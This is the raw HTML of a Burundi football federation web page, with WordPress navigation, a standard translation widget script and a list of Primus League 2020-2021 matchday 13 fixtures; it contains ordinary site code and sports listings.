	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="menu-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">
		<!-- Left Sidebar -->
				
		<div class="category-contents  col-lg-9 col-md-8 col-sm-8 col-xs-12">
			<div class="listing-title">			
				<h1><span>13e Journée (PL2020-2021)</span></h1>				
			</div>
			<!-- No Result -->
				
			
						<div class="blog-content blog-content-list">
			<div id="post-8524" class="no-thumb clearfix post-8524 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-13e-journee-pl2020-2021">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-olympic-star-vs-musongati-fc/">Olympic Star vs Musongati FC</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-olympic-star-vs-musongati-fc/"><i class="fa fa-calendar"></i>1 décembre 2020</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-olympic-star-vs-musongati-fc/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-olympic-star-vs-musongati-fc/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-8523" class="no-thumb clearfix post-8523 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-13e-journee-pl2020-2021">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-le-messager-ngozi-vs-b-s-dynamik/">Le Messager Ngozi vs B.S Dynamik</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-le-messager-ngozi-vs-b-s-dynamik/"><i class="fa fa-calendar"></i>1 décembre 2020</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-le-messager-ngozi-vs-b-s-dynamik/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-le-messager-ngozi-vs-b-s-dynamik/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-8522" class="no-thumb clearfix post-8522 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-13e-journee-pl2020-2021">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-flambeau-du-centre-vs-interstar/">Flambeau du Centre vs InterStar</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-flambeau-du-centre-vs-interstar/"><i class="fa fa-calendar"></i>1 décembre 2020</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-flambeau-du-centre-vs-interstar/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-flambeau-du-centre-vs-interstar/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-8521" class="no-thumb clearfix post-8521 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-13e-journee-pl2020-2021">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-les-elephants-vs-bujumbura-city/">Les Eléphants vs Bujumbura City</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-les-elephants-vs-bujumbura-city/"><i class="fa fa-calendar"></i>1 décembre 2020</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-les-elephants-vs-bujumbura-city/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
